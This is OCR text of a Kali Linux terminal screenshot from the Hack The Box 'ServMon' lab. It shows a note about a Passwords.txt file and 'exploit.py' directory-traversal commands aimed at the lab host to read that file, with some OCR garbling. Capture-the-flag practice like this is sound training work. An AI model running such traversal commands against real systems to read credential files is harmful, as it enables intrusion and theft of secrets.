 Applications Places Terminal 20 Jun 13:43 1
root@kali: ~/HTB/servmon
root@kali: ~ × root@kali: ~/HTB/servmon ×
root@kali:~/HTB/servmon# cat win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
root@kali:~/HTB/servmon# cat Confidential.txt
Nathan,
I left your Passwords.txt file on your Desktop.  Please remove this once you have edited it yourself and
place it back into the secure folder.
Regards
root@kali:~/HTB/servmon# vmon# python exploit.py http://10.10.10.184/ Users/Nathan/Desktop/Passwords.tx
password.txt
Host not vulnerable to Directory Traversal!
root@kali:~/HTB/servmon#
root@kali:~/HTB/servmon#
root@kali:~/HTB/servmon# python exploit.py http://10.10.10.184/ Users/Nathan/Desktop/Passwords.words.tx
password.txt
[htb] 0:bash*Z "kali" 13:43 20-Jun-20